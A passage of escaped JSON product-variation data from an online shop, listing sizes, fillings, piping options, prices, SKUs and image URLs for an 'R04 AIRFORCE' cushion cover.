uot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;43cm-x-43cm&quot;,&quot;attribute_pa_filling&quot;:&quot;feather&quot;,&quot;attribute_pa_piping&quot;:&quot;no&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:3.5,&quot;display_regular_price&quot;:3.5,&quot;image&quot;:{&quot;title&quot;:&quot;R04 AIRFORCE&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg&quot;,&quot;alt&quot;:&quot;R04 AIRFORCE&quot;,&quot;src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg 768w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg 384w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 768px) 100vw, 768px&quot;,&quot;full_src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg&quot;,&quot;thumb_src_w&quot;:384,&quot;thumb_src_h&quot;:384,&quot;src_w&quot;:768,&quot;src_h&quot;:768},&quot;image_id&quot;:14023,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;R04-45AIRFORCE&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:575511,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;43cm-x-43cm&quot;,&quot;attribute_pa_filling&quot;:&quot;feather&quot;,&quot;attribute_pa_piping&quot;:&quot;yes&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:3.5,&quot;display_regular_price&quot;:3.5,&quot;image&quot;:{&quot;title&quot;:&quot;R04 AIRFORCE&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg&quot;,&quot;alt&quot;:&quot;R04 AIRFORCE&quot;,&quot;src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg 768w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg 384w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 768px) 100vw, 768px&quot;,&quot;full_src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg&quot;,&quot;thumb_src_w&quot;:384,&quot;thumb_src_h&quot;:384,&quot;src_w&quot;:768,&quot;src_h&quot;:768},&quot;image_id&quot;:14023,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;R04-45AIRFORCE&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:575512,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;43cm-x-43cm&quot;,&quot;attribute_pa_filling&quot;:&quot;fibre&quot;,&quot;attribute_pa_piping&quot;:&quot;no&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:3.5,&quot;display_regular_price&quot;:3.5,&quot;image&quot;:{&quot;title&quot;:&quot;R04 AIRFORCE&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg&quot;,&quot;alt&quot;:&quot;R04 AIRFORCE&quot;,&quot;src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg 768w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg 384w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 768px) 100vw, 768px&quot;,&quot;full_src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg&quot;,&quot;thumb_src_w&quot;:384,&quot;thumb_src_h&quot;:384,&quot;src_w&quot;:768,&quot;src_h&quot;:768},&quot;image_id&quot;:14023,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;R04-45AIRFORCE&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:575513,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;43cm-x-43cm&quot;,&quot;attribute_pa_filling&quot;:&quot;fibre&quot;,&quot;attribute_pa_piping&quot;:&quot;yes&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:3.5,&quot;display_regular_price&quot;:3.5,&quot;image&quot;:{&quot;title&quot;:&quot;R04 AIRFORCE&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg&quot;,&quot;alt&quot;:&quot;R04 AIRFORCE&quot;,&quot;src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg 768w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg 384w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 768px) 100vw, 768px&quot;,&quot;full_src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg&quot;,&quot;thumb_src_w&quot;:384,&quot;thumb_src_h&quot;:384,&quot;src_w&quot;:768,&quot;src_h&quot;:768},&quot;image_id&quot;:14023,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;R04-45AIRFORCE&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:575514,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;50cm-x-50cm&quot;,&quot;attribute_pa_filling&quot;:&quot;cover-only&quot;,&quot;attribute_pa_piping&quot;:&quot;no&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:3.5,&quot;display_regular_price&quot;:3.5,&quot;image&quot;:{&quot;title&quot;:&quot;R04 AIRFORCE&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg&quot;,&quot;alt&quot;:&quot;R04 AIRFORCE&quot;,&quot;src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg 768w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg 384w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 768px) 100vw, 768px&quot;,&quot;full_src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg&quot;,&quot;thumb_src_w&quot;:384,&quot;thumb_src_h&quot;:384,&quot;src_w&quot;:768,&quot;src_h&quot;:768},&quot;image_id&quot;:14023,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;R04-45AIRFORCE&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:575515,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;50cm-x-50cm&quot;,&quot;attribute_pa_filling&quot;:&quot;cover-only&quot;,&quot;attribute_pa_piping&quot;:&quot;yes&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:3.5,&quot;display_regular_price&quot;:3.5,&quot;image&quot;:{&quot;title&quot;:&quot;R04 AIRFORCE&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg&quot;,&quot;alt&quot;:&quot;R04 AIRFORCE&quot;,&quot;src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg 768w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg 384w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 768px) 100vw, 768px&quot;,&quot;full_src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg&quot;,&quot;thumb_src_w&quot;:384,&quot;thumb_src_h&quot;:384,&quot;src_w&quot;:768,&quot;src_h&quot;:768},&quot;image_id&quot;:14023,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;R04-45AIRFORCE&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:575516,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;50cm-x-50cm&quot;,&quot;attribute_pa_filling&quot;:&quot;feather&quot;,&quot;attribute_pa_piping&quot;:&quot;no&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:3.5,&quot;display_regular_price&quot;:3.5,&quot;image&quot;:{&quot;title&quot;:&quot;R04 AIRFORCE&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg&quot;,&quot;alt&quot;:&quot;R04 AIRFORCE&quot;,&quot;src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg 768w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg 384w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 768px) 100vw, 768px&quot;,&quot;full_src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg&quot;,&quot;thumb_src_w&quot;:384,&quot;thumb_src_h&quot;:384,&quot;src_w&quot;:768,&quot;src_h&quot;:768},&quot;image_id&quot;:14023,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;R04-45AIRFORCE&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:575517,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;50cm-x-50cm&quot;,&quot;attribute_pa_filling&quot;:&quot;feather&quot;,&quot;attribute_pa_piping&quot;:&quot;yes&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:3.5,&quot;display_regular_price&quot;:3.5,&quot;image&quot;:{&quot;title&quot;:&quot;R04 AIRFORCE&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg&quot;,&quot;alt&quot;:&quot;R04 AIRFORCE&quot;,&quot;src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg 768w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg 384w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 768px) 100vw, 768px&quot;,&quot;full_src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg&quot;,&quot;thumb_src_w&quot;:384,&quot;thumb_src_h&quot;:384,&quot;src_w&quot;:768,&quot;src_h&quot;:768},&quot;image_id&quot;:14023,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;R04-45AIRFORCE&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:575518,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;50cm-x-50cm&quot;,&quot;attribute_pa_filling&quot;:&quot;fibre&quot;,&quot;attribute_pa_piping&quot;:&quot;no&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:3.5,&quot;display_regular_price&quot;:3.5,&quot;image&quot;:{&quot;title&quot;:&quot;R04 AIRFORCE&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg&quot;,&quot;alt&quot;:&quot;R04 AIRFORCE&quot;,&quot;src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg 768w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg 384w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 768px) 100vw, 768px&quot;,&quot;full_src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg&quot;,&quot;thumb_src_w&quot;:384,&quot;thumb_src_h&quot;:384,&quot;src_w&quot;:768,&quot;src_h&quot;:768},&quot;image_id&quot;:14023,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;R04-45AIRFORCE&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:575519,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;50cm-x-50cm&quot;,&quot;attribute_pa_filling&quot;:&quot;fibre&quot;,&quot;attribute_pa_piping&quot;:&quot;yes&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:3.5,&quot;display_regular_price&quot;:3.5,&quot;image&quot;:{&quot;title&quot;:&quot;R04 AIRFORCE&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg&quot;,&quot;alt&quot;:&quot;R04 AIRFORCE&quot;,&quot;src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg 768w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg 384w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 768px) 100vw, 768px&quot;,&quot;full_src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg&quot;,&quot;thumb_src_w&quot;:384,&quot;thumb_src_h&quot;:384,&quot;src_w&quot;:768,&quot;src_h&quot;:768},&quot;image_id&quot;:14023,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;R04-45AIRFORCE&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:575520,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;43cm-x-30cm&quot;,&quot;attribute_pa_filling&quot;:&quot;cover-only&quot;,&quot;attribute_pa_piping&quot;:&quot;no&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:3.5,&quot;display_regular_price&quot;:3.5,&quot;image&quot;:{&quot;title&quot;:&quot;R04 AIRFORCE&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg&quot;,&quot;alt&quot;:&quot;R04 AIRFORCE&quot;,&quot;src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg 768w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg 384w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 768px) 100vw, 